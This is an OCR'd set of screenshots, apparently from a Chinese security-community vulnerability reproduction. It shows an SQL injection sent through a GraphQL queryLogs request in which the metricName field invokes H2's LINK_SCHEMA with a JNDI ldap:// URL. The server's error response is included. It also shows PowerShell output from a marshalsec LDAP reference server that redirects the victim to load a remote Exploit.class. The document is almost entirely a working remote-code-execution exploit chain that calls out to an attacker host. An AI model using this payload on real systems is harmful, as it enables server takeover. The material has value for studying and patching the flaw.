 Request
Raw Params Headers Hex JSON Beautifier
1 POST /graphql HTTP/1.1
2 Host: 192.168.85.130:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101
Firefox/85.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json;charset=utf-8
8 Content-Length: 476
9 Origin: http://192.168.85.130:8080
10 Connection: close
11 Referer: http://192.168.85.130:8080/log
12
13 {"query":
"query queryLogs($condition: LogQueryCondition) {\n    queryLogs(condition: $co
ndition) {\n        logs{\n    content    }\n  }}","variables":{"condition":{
"metricName":
"(select 1 where ?=1 or ?=1 or LINK_SCHEMA('file', 'javax.naming.InitialContext
', 'ldap://192.168.85.1:1389/Exploit', 'sa', 'sa', 'PUBLIC'))) --","paging":{
"pageNum":1,"pageSize":1,"needTotal":true},"state":ALL, "queryDuration":{
"start":"2021-02-07 1554","end":"2021-02-07 1609","step":"MINUTE"}}}}
Response
Raw Headers Hex JSON Beautifier
1 HTTP/1.1 200
2 X-Application-Context: application:8080
3 Date: Tue, 09 Feb 2021 02:43:49 GMT
4 Content-Type: application/json;charset=utf-8
5 Connection: close
6 Content-Length: 463
7
8 {"data":{},"errors":[{"message":
"Exception while fetching data (/queryLogs) : General error: \"java.lang.ClassCast
Exception: javax.naming.Reference cannot be cast to javax.sql.DataSource\"; SQL st
atement:\nselect count(1) total from (select 1 from (select 1 where ?=1 or ?=1 or
LINK_SCHEMA('file', 'javax.naming.InitialContext', 'ldap://192.168.85.1:1389/Explo
it', 'sa', 'sa', 'PUBLIC'))) -- where  1=1  and time_bucket >= ? and time_bucket <
= ? ) [50000-196]"}]}
Windows PowerShell Windows PowerShell Windows PowerShell
Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
尝试新的跨平台 PowerShell https://aka.ms/pscore6
PS C:\Users\Administrator> java -cp D:\repos\marshalsec\target\marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi
PRefServer http://192.168.85.1:8090/#Exploit
Listening on 0.0.0.0:1389
PS C:\Users\Administrator> java -cp D:\repos\marshalsec\target\marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi
PRefServer http://192.168.85.1:8090/#Exploit
Listening on 0.0.0.0:1389
Send LDAP reference result for Exploit redirecting to http://192.168.85.1:8090/Exploit.class
先知社区